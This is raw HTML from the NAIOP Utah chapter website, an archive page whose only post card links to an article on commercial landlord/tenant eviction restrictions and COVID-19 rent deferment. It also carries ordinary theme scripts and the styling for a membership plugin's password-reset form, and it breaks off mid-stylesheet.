menu-item-object-page menu-item-17515 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/pac/" class="awb-menu__sub-a"><span>ADVOCACY</span></a></li><li id="menu-item-12925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12925 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/developing-leaders/" class="awb-menu__sub-a"><span>DEVELOPING LEADERS</span></a></li><li id="menu-item-18056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18056 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/mentorship/" class="awb-menu__sub-a"><span>MENTORSHIP</span></a></li><li id="menu-item-15288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15288 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/doy/" class="awb-menu__sub-a"><span>DEVELOPER OF THE YEAR</span></a></li><li id="menu-item-12958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12958 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/market-research/" class="awb-menu__sub-a"><span>MARKET RESEARCH</span></a></li><li id="menu-item-13793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13793 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/pulse/" class="awb-menu__sub-a"><span>PULSE NEWSLETTER</span></a></li><li id="menu-item-14345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14345 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/podcast/" class="awb-menu__sub-a"><span>PODCAST</span></a></li><li id="menu-item-12924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12924 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/job-board/" class="awb-menu__sub-a"><span>JOB BOARD</span></a></li><li id="menu-item-16687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16687 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/charity-partner/" class="awb-menu__sub-a"><span>CHARITY PARTNER</span></a></li><li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/media/" class="awb-menu__sub-a"><span>MEDIA</span></a></li><li id="menu-item-12559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12559 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/contact/" class="awb-menu__sub-a"><span>CONTACT US</span></a></li></ul></li><li class="menu-item awb-menu__li awb-menu__main-li awb-menu__main-li_regular wpmenucartli wpmenucart-display-standard menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul>
</nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"></section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
			<div class="post-content">
			<div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-post-cards-archives-tb" data-infinite-post-class="post" ><div class="fusion-post-cards fusion-post-cards-1 fusion-grid-archive fusion-grid-columns-4" style="--awb-column-spacing:60px;--awb-row-spacing:60px;"><ul class="fusion-grid fusion-grid-4 fusion-flex-align-items-flex-start fusion-grid-posts-cards"><li class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1 product-images" data-layout="crossfade" style="--awb-margin-bottom:40px;"><a href="https://naioputah.org/tenant_restrictions_mandated_rent_deferment/" title="Avoiding Commercial Landlord/Tenant Restrictions on Evictions and Mandated Rent Deferment for Tenants Impacted by COVID-19"><div class="featured-image">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27600%27%20height%3D%27600%27%20viewBox%3D%270%200%20600%20600%27%3E%3Crect%20width%3D%27600%27%20height%3D%27600%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://naioputah.org/wp-content/uploads/2022/09/image002-300x149.jpg" width="600" height="600" class="lazyload woocommerce-placeholder wp-post-image" alt="Placeholder"/>
	</div>
</a></div><div class="fusion-title title fusion-title-1 fusion-title-text fusion-title-size-two" style="--awb-margin-right:10px;--awb-margin-bottom:15px;--awb-margin-left:10px;--awb-margin-right-small:10px;--awb-margin-left-small:10px;--awb-link-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 16% ),var(--awb-color8-a));--awb-font-size:var(--awb-custom_typography_1-font-size);"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep- sep-solid" style="border-color:var(--awb-color3);"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="font-family:var(--awb-custom_typography_1-font-family);font-weight:var(--awb-custom_typography_1-font-weight);font-style:var(--awb-custom_typography_1-font-style);margin:0;letter-spacing:var(--awb-custom_typography_1-letter-spacing);text-transform:var(--awb-custom_typography_1-text-transform);font-size:1em;--fontSize:19;--minFontSize:19;line-height:1.58;"><a href="https://naioputah.org/tenant_restrictions_mandated_rent_deferment/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Avoiding Commercial Landlord/Tenant Restrictions on Evictions and Mandated Rent Deferment for Tenants Impacted by COVID-19</a></h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep- sep-solid" style="border-color:var(--awb-color3);"></div></div></div><div class="fusion-text fusion-text-1 fusion-text-no-margin" style="--awb-margin-right:2vw;--awb-margin-bottom:20px;--awb-margin-left:10px;"></div><div ><a class="fusion-button button-flat button-large button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color4);--button_border_hover_color:var(--awb-color4);--button_gradient_top_color:rgba(241,246,255,0);--button_gradient_bottom_color:rgba(241,246,255,0);--button_gradient_top_color_hover:rgba(0,87,255,0);--button_gradient_bottom_color_hover:rgba(0,87,255,0);--button_text_transform:capitalize;--button_margin-left:-21px;" target="_self" href="https://naioputah.org/tenant_restrictions_mandated_rent_deferment/"><span class="fusion-button-text awb-button__text awb-button__text--default">Continue reading</span></a></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;flex-grow:1;width:100%;"></div></div></li>
</ul></div></div></div></div></div></div>
		</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:10px;--awb-border-sizes-bottom:30px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:#0f0f0f;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:30px;--awb-padding-bottom:0px;--awb-padding-top-small:0px;--awb-padding-bottom-small:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#0f0f0f;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1170px + 60px );margin-left: calc(-60px / 2 );margin-right: calc(-60px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc( var(--awb-color1-a) - 80% ));--awb-border-top:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:30px;--awb-margin-bottom-large:30px;--awb-spacing-left-large:30px;--awb-width-medium:100%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-margin-top-medium:42px;--awb-spacing-right-medium:30px;--awb-spacing-left-medium:30px;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-margin-top-small:32px;--awb-spacing-right-small:30px;--awb-spacing-left-small:30px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row"><div class="fusion-image-element " style="--awb-margin-right:36px;--awb-margin-bottom:36px;--awb-caption-overlay-color:var(--awb-color1);--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" width="135" height="67" title="naiop_logo_white_sm" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27135%27%20height%3D%2767%27%20viewBox%3D%270%200%20135%2067%27%3E%3Crect%20width%3D%27135%27%20height%3D%2767%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_white_sm.png" alt class="lazyload img-responsive wp-image-12479"/></span></div><div class="fusion-text fusion-text-2 fusion-text-no-margin" style="--awb-font-size:14px;--awb-line-height:28px;--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;"><p><span style="color: #808080; font-family: var(--body_typography-font-family); font-style: var(--body_typography-font-style,normal); letter-spacing: var(--body_typography-letter-spacing);">All content copyright ©2025&nbsp;NAIOP Utah Chapter. </span> | 805.770.0356</p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#919191;font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/NAIOPUtah/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#919191;font-size:20px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/naiop_utah"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#919191;font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/naioputah/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#919191;font-size:20px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/naiop-utah/"></a></div></div></div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link__102O4Gkku7T" class="arm_nav_menu_form_container arm_nav_menu_link__102O4Gkku7T arm_nav_menu_link_arm_form_link_102O4Gkku7T" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_B1wprpkp2A" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_B1wprpkp2A arm_form_link_102O4Gkku7T arm_form_popup_ahref" data-form_id="102_B1wprpkp2A" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 7.0.2 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_Be7Bos6iUK" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container arm_form_103"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_o8xh9QEPJj" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_o8xh9QEPJj" style="width: 100%;" data-random-id="103_o8xh9QEPJj"  data-submission-key="5dyzmjkw" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_o8xh9QEPJj' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='hidden' name='arm_wp_nonce' value='500b5d6541' /><input type="hidden" name="arm_wp_nonce_check" value="1"><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #ffffff;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #0b6438 !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 17px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #212121!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #212121;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #404040;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 21px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 32px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #212121;
                            border-bottom: 2px solid #212121;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #212121;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            color:#d6d6d6;
                            font-size: 16px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
                            color:#d6d6d6;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #c7c7c7;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#d6d6d6;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#d6d6d6;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #a8a8a8;
							border-color: #a8a8a8;
							border-width: 1px !important;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#d6d6d6;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px !important;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px !important;
							line-height: 36px !important;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #a8a8a8;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-right: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
                                border-right: 1px solid #a8a8a8;
